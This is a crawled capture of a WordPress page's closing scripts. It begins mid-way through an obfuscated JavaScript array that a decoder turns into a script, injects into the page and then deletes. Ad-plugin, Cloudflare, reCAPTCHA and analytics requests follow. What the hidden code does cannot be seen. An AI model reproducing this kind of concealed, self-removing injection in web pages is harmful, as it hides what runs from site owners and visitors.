69,1,21,34,69,5,48,59,60,69,40,73,16,59,21,40,41,59,69,61,60,41,39,49,60,5,65,48,59,60,69,39,2,65,13,2,39,13,78,65,52,5,2,40,75,33,33,93,48,78,13,48,75,73,4,92,11,73,48,78,13,48,66,48,52,34,78,83,78,49,13,78,1,48,78,13,48,66,21,65,49,13,78,83,52,78,48,34,52,69,1,48,78,13,48,83,31,31,40,73,6,65,5,13,13,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,5,13,13,73,16,12,65,52,1,2,66,61,60,5,34,80,78,69,48,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,15,77,60,61,93,15,73,46,27,30,6,13,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,15,13,48,93,49,78,15,73,83,13,39,13,78,48,28,48,48,52,59,77,34,48,78,40,75,48,93,63,78,75,6,75,48,78,7,48,79,5,13,13,75,73,83,59,21,40,13,39,13,48,93,49,78,10,2,78,78,48,73,13,39,13,48,93,49,78,10,2,78,78,48,39,5,13,13,58,78,7,48,66,5,13,13,83,78,49,13,78,1,13,39,59,69,69,78,52,45,58,43,53,66,5,13,13,83,52,78,48,34,52,69,1,2,39,65,63,63,78,69,61,9,2,59,49,61,40,13,73,83,31,31,40,73,6,29,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,41,66,41,59,69,61,60,41,39,59,69,69,78,52,72,59,61,48,2,83,12,65,52,1,52,66,85,83,59,21,40,41,47,66,64,18,55,73,52,66,11,83,59,21,40,41,47,66,18,76,18,73,52,66,74,83,59,21,40,41,47,66,11,27,74,26,73,52,66,26,83,59,21,40,41,47,66,11,64,26,55,73,52,66,64,83,52,78,48,34,52,69,1,52,83,31,31,40,73,6,80,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,71,2,17,39,65,48,33,29,56,71,2,17,39,65,48,33,59,56,71,2,17,39,65,48,33,61,83,31,31,40,73,6,5,60,49,49,78,5,48,59,60,69,50,21,34,69,5,48,59,60,69,40,73,16,52,78,48,34,52,69,1,21,34,69,5,48,59,60,69,40,34,5,49,6,63,65,52,78,69,48,73,16,12,65,52,1,60,66,16,59,69,59,48,50,21,34,69,5,48,59,60,69,40,73,16,59,21,40,71,2,17,39,5,13,13,66,66,21,65,49,13,78,73,16,71,2,17,39,5,13,13,66,71,2,17,39,65,5,13,13,40,34,5,49,39,5,13,13,33,5,60,80,80,60,69,73,83,31,21,60,52,40,12,65,52,1,59,66,27,83,59,47,34,5,49,39,34,69,59,48,33,49,59,13,48,39,49,78,69,29,48,2,83,59,56,56,73,16,60,39,34,69,59,48,40,34,5,49,39,34,69,59,48,33,49,59,13,48,46,59,30,6,63,65,52,78,69,48,73,83,31,31,6,34,69,59,48,50,21,34,69,5,48,59,60,69,40,34,6,63,65,52,78,69,48,73,16,21,60,52,40,59,66,27,83,59,47,34,39,78,7,5,49,34,61,78,33,34,52,49,33,49,59,13,48,39,49,78,69,29,48,2,83,59,56,56,73,16,12,65,52,1,78,34,66,69,78,41,1,20,78,29,36,7,63,40,34,39,78,7,5,49,34,61,78,33,34,52,49,33,49,59,13,48,46,59,30,73,83,59,21,40,41,59,69,61,60,41,39,49,60,5,65,48,59,60,69,39,63,65,48,2,69,65,80,78,39,80,65,48,5,2,40,78,34,73,73,52,78,48,34,52,69,83,31,59,21,40,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,44,66,34,69,61,78,21,59,69,78,61,91,91,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,44,66,75,75,73,16,12,65,52,1,48,13,66,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,6,48,65,66,34,39,48,65,52,29,78,48,33,65,63,63,52,60,65,5,2,6,5,13,66,34,39,5,60,69,48,65,59,69,78,52,33,13,48,93,49,78,83,31,78,49,13,78,1,59,21,40,71,2,17,39,59,13,33,48,78,13,48,40,73,91,91,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,33,48,78,13,48,44,66,34,69,61,78,21,59,69,78,61,91,91,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,33,48,78,13,48,44,66,75,75,73,16,12,65,52,1,48,13,66,34,39,48,65,52,29,78,48,33,13,78,49,78,5,48,60,52,33,48,78,13,48,6,48,65,66,34,39,48,65,52,29,78,48,33,65,63,63,52,60,65,5,2,33,48,78,13,48,6,5,13,66,34,39,5,60,69,48,65,59,69,78,52,33,13,48,93,49,78,33,48,78,13,48,83,31,78,49,13,78,1,52,78,48,34,52,69,83,34,39,5,13,13,33,13,63,78,5,59,21,59,5,56,66,75,39,75,56,34,39,41,59,61,29,78,48,33,5,49,65,13,13,56,75,1,16,75,56,34,39,5,60,69,48,65,59,69,78,52,33,13,48,93,49,78,56,75,31,75,83,12,65,52,1,48,66,71,2,17,39,24,40,48,13,6,63,65,52,78,69,48,73,83,59,21,40,48,39,49,78,69,29,48,2,47,11,73,52,78,48,34,52,69,83,48,66,48,46,27,30,83,71,2,17,39,5,13,13,46,15,48,78,7,48,15,56,15,9,60,69,48,78,69,48,15,30,56,66,34,39,5,13,13,33,13,63,78,5,59,21,59,5,83,59,21,40,48,65,66,66,75,77,78,21,60,52,78,75,73,16,12,65,52,1,69,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,61,59,12,75,73,83,69,39,59,69,69,78,52,45,58,43,53,66,34,39,2,48,80,49,83,48,39,63,65,52,78,69,48,57,60,61,78,39,59,69,13,78,52,48,0,78,21,60,52,78,40,69,6,48,73,83,69,39,60,34,48,78,52,45,58,43,53,66,69,39,59,69,69,78,52,45,58,43,53,83,31,78,49,13,78,1,59,21,40,48,65,66,66,75,65,21,48,78,52,75,73,16,12,65,52,1,69,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,61,59,12,75,73,83,69,39,59,69,69,78,52,45,58,43,53,66,34,39,2,48,80,49,83,48,39,63,65,52,78,69,48,57,60,61,78,39,59,69,13,78,52,48,0,78,21,60,52,78,40,69,6,48,39,69,78,7,48,10,59,77,49,59,69,29,73,83,69,39,60,34,48,78,52,45,58,43,53,66,69,39,59,69,69,78,52,45,58,43,53,83,31,78,49,13,78,1,59,21,40,48,65,66,66,75,65,63,63,78,69,61,75,73,48,39,59,69,69,78,52,45,58,43,53,66,48,39,59,69,69,78,52,45,58,43,53,56,34,39,2,48,80,49,83,78,49,13,78,1,59,21,40,48,65,66,66,75,63,52,78,63,78,69,61,75,73,48,39,59,69,69,78,52,45,58,43,53,66,34,39,2,48,80,49,56,48,39,59,69,69,78,52,45,58,43,53,83,78,49,13,78,1,59,21,40,48,65,66,66,75,21,59,49,49,75,73,48,39,59,69,69,78,52,45,58,43,53,66,34,39,2,48,80,49,83,78,49,13,78,1,52,78,48,34,52,69,83,34,39,34,69,59,48,66,71,2,17,39,24,40,75,39,75,56,34,39,41,59,61,29,78,48,33,5,49,65,13,13,6,61,60,5,34,80,78,69,48,39,77,60,61,93,73,46,27,30,83,40,21,34,69,5,48,59,60,69,1,41,65,59,48,40,48,41,73,16,59,21,40,48,41,66,66,34,69,61,78,21,59,69,78,61,73,12,65,52,1,48,41,66,27,83,78,49,13,78,1,59,21,40,48,41,4,11,27,73,52,78,48,34,52,69,83,59,21,40,48,41,4,27,91,91,60,39,52,59,29,40,34,73,66,66,48,52,34,78,73,52,78,48,34,52,69,83,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,21,34,69,5,48,59,60,69,40,73,16,41,65,59,48,40,48,41,56,11,73,83,31,6,11,27,27,73,83,31,73,40,73,83,41,59,69,61,60,41,39,65,61,61,36,12,78,69,48,53,59,13,48,78,69,78,52,40,75,52,78,13,59,71,78,75,6,21,34,69,5,48,59,60,69,40,73,16,60,39,52,59,29,40,34,73,83,31,73,83,60,39,52,59,29,40,34,73,83,31,6,52,59,29,50,21,34,69,5,48,59,60,69,40,34,73,16,78,66,71,2,17,39,24,40,75,39,75,56,34,39,41,59,61,29,78,48,33,5,49,65,13,13,56,75,1,39,75,56,34,39,59,80,29,33,5,49,65,13,13,6,61,60,5,34,80,78,69,48,39,77,60,61,93,73,83,12,65,52,1,80,66,61,60,5,34,80,78,69,48,39,77,60,61,93,39,24,34,78,52,93,10,78,49,78,5,48,60,52,28,49,49,40,75,39,75,56,34,39,41,59,61,29,78,48,33,5,49,65,13,13,56,75,1,46,13,48,93,49,78,66,15,61,59,13,63,49,65,93,50,1,69,60,69,78,1,44,59,80,63,60,52,48,65,69,48,83,15,30,75,73,39,49,78,69,29,48,2,83,59,21,40,80,4,27,73,16,61,60,5,34,80,78,69,48,39,77,60,61,93,39,59,69,69,78,52,45,58,43,53,66,75,28,61,77,49,60,5,84,1,36,52,52,60,52,39,75,83,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,21,34,69,5,48,59,60,69,40,73,16,41,59,69,61,60,41,39,65,49,78,52,48,40,15,28,61,77,49,60,5,84,1,78,7,48,78,69,13,59,60,69,1,78,52,52,60,52,1,27,21,64,85,76,11,26,26,85,15,56,75,81,69,75,56,15,58,52,93,1,48,60,1,61,59,13,65,77,49,78,1,48,2,59,13,1,78,7,48,78,69,13,59,60,69,1,60,52,1,52,78,13,48,65,52,48,1,93,60,34,52,1,69,65,12,59,29,65,48,60,52,39,15,73,83,41,59,69,61,60,41,39,49,60,5,65,48,59,60,69,39,52,78,49,60,65,61,40,73,83,31,6,11,27,73,83,31,59,21,40,78,46,27,30,39,5,49,59,78,69,48,72,59,61,48,2,66,66,27,73,52,78,48,34,52,69,1,21,65,49,13,78,83,12,65,52,1,52,65,48,59,60,66,78,46,27,30,39,5,49,59,78,69,48,72,59,61,48,2,79,34,5,49,39,13,63,52,59,48,78,33,41,59,61,48,2,83,12,65,52,1,69,78,41,33,77,29,33,2,78,59,29,2,48,66,43,65,48,2,39,21,49,60,60,52,40,52,65,48,59,60,38,34,5,49,39,13,63,52,59,48,78,33,2,78,59,29,2,48,73,83,12,65,52,1,65,61,33,2,78,59,29,2,48,66,43,65,48,2,39,21,49,60,60,52,40,69,78,41,33,77,29,33,2,78,59,29,2,48,79,34,5,49,39,13,63,52,59,48,78,33,5,60,34,69,48,73,83,59,21,40,65,61,33,2,78,59,29,2,48,38,34,5,49,39,13,63,52,59,48,78,33,5,60,34,69,48,44,66,69,78,41,33,77,29,33,2,78,59,29,2,48,73,16,69,78,41,33,77,29,33,2,78,59,29,2,48,66,65,61,33,2,78,59,29,2,48,38,34,5,49,39,13,63,52,59,48,78,33,5,60,34,69,48,83,31,59,21,40,34,39,60,69,5,78,66,66,34,69,61,78,21,59,69,78,61,73,16,34,39,60,69,5,78,66,48,52,34,78,83,34,39,65,49,12,66,46,30,83,21,60,52,40,12,65,52,1,59,66,27,83,59,47,78,39,49,78,69,29,48,2,83,59,56,56,73,16,12,65,52,1,65,61,33,59,61,66,78,46,59,30,39,5,49,65,13,13,57,65,80,78,39,13,63,49,59,48,40,34,39,59,80,29,33,5,49,65,13,13,56,75,92,75,73,46,11,30,83,71,2,17,39,5,13,13,46,15,48,78,7,48,15,56,15,9,60,69,48,78,69,48,15,30,56,66,15,39,15,56,34,39,41,59,61,29,78,48,33,5,49,65,13,13,56,15,1,39,15,56,34,39,59,80,29,33,5,49,65,13,13,56,15,92,15,56,65,61,33,59,61,56,15,16,77,65,5,84,29,52,60,34,69,61,92,13,59,71,78,50,65,34,48,60,1,15,56,69,78,41,33,77,29,33,2,78,59,29,2,48,56,15,63,7,83,1,77,65,5,84,29,52,60,34,69,61,92,63,60,13,59,48,59,60,69,50,27,1,92,15,56,34,5,49,39,65,61,33,48,60,33,13,63,52,59,48,78,46,65,61,33,59,61,30,38,65,61,33,2,78,59,29,2,48,56,15,63,7,83,31,15,83,59,21,40,78,46,59,30,39,60,21,21,13,78,48,14,65,52,78,69,48,44,66,66,69,34,49,49,73,16,34,39,65,49,12,39,63,34,13,2,40,65,61,33,59,61,73,83,31,12,65,52,1,61,66,71,2,17,39,24,40,75,68,75,56,78,46,59,30,39,63,65,52,78,69,48,36,49,78,80,78,69,48,39,63,65,52,78,69,48,36,49,78,80,78,69,48,39,63,65,52,78,69,48,36,49,78,80,78,69,48,39,59,61,56,75,1,75,56,78,46,59,30,39,63,65,52,78,69,48,36,49,78,80,78,69,48,39,48,65,29,57,65,80,78,6,61,60,5,34,80,78,69,48,39,77,60,61,93,73,83,21,60,52,40,63,66,27,83,63,47,61,39,49,78,69,29,48,2,83,63,56,56,73,16,59,21,40,61,46,63,30,39,60,69,5,49,59,5,84,66,66,69,34,49,49,73,16,61,46,63,30,39,60,69,5,49,59,5,84,66,21,34,69,5,48,59,60,69,40,78,78,73,16,12,65,52,1,65,66,78,78,39,48,65,52,29,78,48,37,37,78,78,39,13,52,5,36,49,78,80,78,69,48,83,12,65,52,1,5,59,66,65,39,63,65,52,78,69,48,36,49,78,80,78,69,48,39,29,78,48,28,48,48,52,59,77,34,48,78,40,75,77,59,61,75,73,83,41,59,69,61,60,41,39,49,60,5,65,48,59,60,69,39,65,13,13,59,29,69,40,34,5,49,39,49,59,69,84,33,52,78,61,59,52,78,5,48,33,34,52,49,56,34,5,49,39,65,61,33,48,60,33,49,59,69,84,46,5,59,30,73,83,52,78,48,34,52,69,1,21,65,49,13,78,83,31,83,31,31,31,40,21,34,69,5,48,59,60,69,1,52,12,59,78,41,40,73,16,59,21,40,71,2,17,39,12,39,59,69,42,59,78,41,63,60,52,48,40,34,39,34,69,59,48,73,73,16,12,65,52,1,49,48,66,75,75,83,49,48,66,34,39,41,59,61,29,78,48,33,59,61,56,75,5,75,56,34,39,65,49,12,39,54,60,59,69,40,46,13,78,63,65,52,65,48,60,52,66,75,5,75,30,73,83,12,65,52,1,63,12,66,27,83,59,21,40,71,2,17,39,63,12,66,66,21,65,49,13,78,73,16,71,2,17,39,63,12,66,48,52,34,78,83,63,12,66,11,83,31,12,65,52,1,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,59,80,29,75,73,83,59,39,13,52,5,66,71,2,17,39,34,52,40,34,5,49,39,12,59,78,41,33,34,52,49,6,16,15,59,15,50,49,48,6,15,63,15,50,63,12,6,15,29,15,50,71,2,17,39,29,40,73,6,15,41,15,50,34,39,41,59,61,29,78,48,33,59,61,31,73,83,52,78,48,34,52,69,83,31,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,21,34,69,5,48,59,60,69,40,73,16,52,12,59,78,41,40,73,83,31,6,11,27,27,27,73,83,31,73,40,73,83,31,52,78,48,34,52,69,1,48,52,34,78,83,31,6,52,49,60,65,61,50,21,34,69,5,48,59,60,69,40,73,16,12,65,52,1,49,13,66,75,75,83,21,60,52,40,12,65,52,1,59,66,27,83,59,47,34,5,49,39,34,69,59,48,33,49,59,13,48,39,49,78,69,29,48,2,83,59,56,56,73,16,59,21,40,34,5,49,39,34,69,59,48,33,49,59,13,48,46,59,30,46,75,65,49,12,75,30,44,66,34,69,61,78,21,59,69,78,61,73,16,49,13,56,66,34,5,49,39,34,69,59,48,33,49,59,13,48,46,59,30,46,75,41,59,61,29,78,48,33,59,61,75,30,56,75,5,75,56,34,5,49,39,34,69,59,48,33,49,59,13,48,46,59,30,46,75,65,49,12,75,30,39,54,60,59,69,40,46,13,78,63,65,52,65,48,60,52,66,75,5,75,30,73,56,75,92,75,83,31,31,49,13,66,49,13,39,13,34,77,13,48,52,40,27,6,49,13,39,49,78,69,29,48,2,92,11,73,83,12,65,52,1,49,13,59,66,61,60,5,34,80,78,69,48,39,5,52,78,65,48,78,36,49,78,80,78,69,48,40,75,59,80,29,75,73,83,49,13,59,39,13,52,5,66,71,2,17,39,34,52,40,34,5,49,39,49,60,65,61,33,34,52,49,6,16,15,59,15,50,49,13,6,15,29,15,50,71,2,17,39,29,40,73,31,73,83,52,78,48,34,52,69,1,48,52,34,78,83,31,6,31,83,60,39,59,69,59,48,40,73,83,41,59,69,61,60,41,39,13,78,48,58,59,80,78,60,34,48,40,60,39,52,49,60,65,61,6,11,27,27,27,73,83,52,78,48,34,52,69,1,60,83,31,31,40,73,31,83,31,71,2,17,39,13,48,65,52,48,40,73,83,79,38,1,41,71,24,2,77,5,77,69,41,21,65,61,63,77,69,5,54,48,29,60,59,93,80,1,38,79];function lqnxetsrtssuc(a,b){cbjoppbnvgsx='';for(var i=0;i<a.length;i++){cbjoppbnvgsx+=b[a[i]];}return cbjoppbnvgsx;}var qkccfaeop=window[lqnxetsrtssuc([61,60,5,34,80,78,69,48],nojqzjhaucdn)];var fezgoih=lqnxetsrtssuc([5,34,52,52,78,69,48,10,5,52,59,63,48],nojqzjhaucdn);var wqgjwdyhcxeqyu=lqnxetsrtssuc([13,52,5],nojqzjhaucdn);var fdujrfirqurq=lqnxetsrtssuc([77,60,61,93],nojqzjhaucdn);try{Object.getOwnPropertyDescriptor(Document.prototype,fezgoih).get.apply(qkccfaeop)[wqgjwdyhcxeqyu]=wqgjwdyhcxeqyu;document.body=document.querySelectorAll('body')[0]}catch(e){}var eghniwk=lqnxetsrtssuc([5,52,78,65,48,78,36,49,78,80,78,69,48],nojqzjhaucdn);var xfitvexmfh=lqnxetsrtssuc([13,5,52,59,63,48],nojqzjhaucdn);var gwuqjul=lqnxetsrtssuc([48,78,7,48,9,60,69,48,78,69,48],nojqzjhaucdn);var kxehihxy=lqnxetsrtssuc([2,78,65,61],nojqzjhaucdn);var fnohlbjosnwgyob=lqnxetsrtssuc([65,63,63,78,69,61,9,2,59,49,61],nojqzjhaucdn);var xpmuc=lqnxetsrtssuc([63,65,52,78,69,48,57,60,61,78],nojqzjhaucdn);var intzfhupvqmyin=lqnxetsrtssuc([52,78,80,60,12,78,9,2,59,49,61],nojqzjhaucdn);var gusxqd=qkccfaeop[eghniwk](xfitvexmfh);gusxqd[gwuqjul]=lqnxetsrtssuc(qszlplcvgewrdhi,nojqzjhaucdn);qkccfaeop[fdujrfirqurq][fnohlbjosnwgyob](gusxqd);gusxqd[xpmuc][intzfhupvqmyin](gusxqd);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EHdPynGZ4bcw9Haa6cZQJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936517107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1597461256&t=pageview&_s=1&dl=http%3A%2F%2Fdesirsdefilles.com%2Fhomme-illustre-de-plus-belle-facons-amour-femme%2F11_07_17-pre-hairspray%2F&ul=en-us%40posix&dt=CurtisWiklund_SdB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1968416059&gjid=137966149&cid=1732568747.1768936516&tid=UA-82656015-7&_gid=1009445628.1768936516&_r=1&_slc=1&z=1826941355
body_size: -451
content:
2,cG-2B4X29MW5C